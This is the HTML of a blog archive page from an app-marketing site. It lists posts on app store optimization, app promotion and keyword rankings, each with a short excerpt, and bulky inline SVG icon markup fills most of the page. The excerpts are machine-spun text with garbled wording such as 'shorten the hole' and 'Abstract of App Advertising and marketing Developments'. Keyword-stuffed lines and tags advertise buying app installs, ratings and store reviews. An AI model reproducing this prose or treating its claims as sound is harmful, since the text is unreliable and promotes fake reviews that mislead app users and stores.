			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/how-does-the-digital-twin-and-metaverse-technologies-relate/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-29T03:47:58+00:00">March 29, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/how-does-the-digital-twin-and-metaverse-technologies-relate/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/18.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How does the digital twin and metaverse technologies relate?" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/18.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/18-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>The digital twin in IoT (Internet of things) and the metaverse are the subsequent large step in our technological evolution as these two applied sciences proceed to shorten the hole between the human and the digital world. &nbsp; Table of Content digital twin and metaverse technologie buy ios keyword installs aso for mobile games google&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/how-does-the-digital-twin-and-metaverse-technologies-relate/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;How does the digital twin and metaverse technologies relate?&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1000 -->

<article id="post-997" class="pb-article pb-archive post-997 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-app-rankings-ios tag-buy-cheap-organice-app-installs tag-google-play-short-description-aso">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/how-to-promote-your-app-for-free/" rel="bookmark">How to Promote Your App for Free</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/how-to-promote-your-app-for-free/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-29T02:11:45+00:00">March 29, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/how-to-promote-your-app-for-free/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/9-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Promote Your App for Free" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/9-1.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/9-1-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Do you wish to know tips on how to promote an app? Not simply promote app however do it with out spending a single dime. &nbsp; Table of Content app promotion buy cheap organice app installs app rankings ios google play short description aso Lots of people have puzzled about it. In any case, when&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/how-to-promote-your-app-for-free/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;How to Promote Your App for Free&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-997 -->

<article id="post-994" class="pb-article pb-archive post-994 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-app-store-reviews-ios tag-buying-ios-app-installs tag-keyword-installs-for-apps">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/the-reasons-your-keyword-rankings-might-have-suddenly-dropped/" rel="bookmark">The Reasons Your Keyword Rankings Might Have Suddenly Dropped</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/the-reasons-your-keyword-rankings-might-have-suddenly-dropped/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-28T06:14:37+00:00">March 28, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/the-reasons-your-keyword-rankings-might-have-suddenly-dropped/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/186.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Reasons Your Keyword Rankings Might Have Suddenly Dropped" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/186.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/186-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>You uploaded your superior app to the App Store. You adopted vital recommended app search optimization (ASO) methods. You be sure every little thing is ready the best means — out of your app identify to your app metadata. &nbsp; Table of Content app keyword ranking buying ios app installs keyword installs for apps buy app&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/the-reasons-your-keyword-rankings-might-have-suddenly-dropped/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;The Reasons Your Keyword Rankings Might Have Suddenly Dropped&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-994 -->

<article id="post-991" class="pb-article pb-archive post-991 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-android-buy-reviews tag-app-review-service tag-ios-ranking-service">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/how-to-leverage-apple-search-ads-to-run-screenshot-a-b-tests-on-ios/" rel="bookmark">How to Leverage Apple Search Ads to Run Screenshot A/B Tests on iOS?</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/how-to-leverage-apple-search-ads-to-run-screenshot-a-b-tests-on-ios/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-03-28T02:16:54+00:00">March 28, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/how-to-leverage-apple-search-ads-to-run-screenshot-a-b-tests-on-ios/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/176.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Leverage Apple Search Ads to Run Screenshot A/B Tests on iOS?" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/176.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/176-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>The iOS app screenshots of your app Store web page play an enormous position within the success of your small business. As visible creatures, current and potential customers decide your app primarily based on the screenshots you characteristic in your web page. &nbsp; Table of Content A/B Tests on iOS android buy reviews ios ranking service&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/how-to-leverage-apple-search-ads-to-run-screenshot-a-b-tests-on-ios/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;How to Leverage Apple Search Ads to Run Screenshot A/B Tests on iOS?&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-991 -->

<article id="post-982" class="pb-article pb-archive post-982 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-app-promotion-service tag-buy-android-ratings tag-buy-playstore-reviews">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/abstract-of-app-advertising-and-marketing-developments-2022/" rel="bookmark">Abstract of App Advertising and marketing Developments 2022</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/abstract-of-app-advertising-and-marketing-developments-2022/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-03-27T08:36:52+00:00">March 27, 2022</time><time class="updated" datetime="2022-03-24T11:19:20+00:00">March 24, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/abstract-of-app-advertising-and-marketing-developments-2022/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/129.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Abstract of App Advertising and marketing Developments 2022" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/129.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/129-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>App advertising business has undergone some essential adjustments throughout 2021. Google Play Store turned more durable when it comes to itemizing optimization. iOS 15 has introduced some main updates for app entrepreneurs. Actually, all present adjustments within the app advertising business will affect the work of app entrepreneurs in 2022. For that cause, realizing what tendencies&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/abstract-of-app-advertising-and-marketing-developments-2022/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Abstract of App Advertising and marketing Developments 2022&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-982 -->

<article id="post-979" class="pb-article pb-archive post-979 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-android-app-rank tag-buy-android-app-reviews tag-ios-app-ratings-and-reviews">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/6-basic-mobile-app-marketing-terms-for-user-acquisition-beginners/" rel="bookmark">6 Basic Mobile App Marketing terms for User Acquisition beginners</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/6-basic-mobile-app-marketing-terms-for-user-acquisition-beginners/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-03-27T07:06:52+00:00">March 27, 2022</time><time class="updated" datetime="2022-03-24T08:00:26+00:00">March 24, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
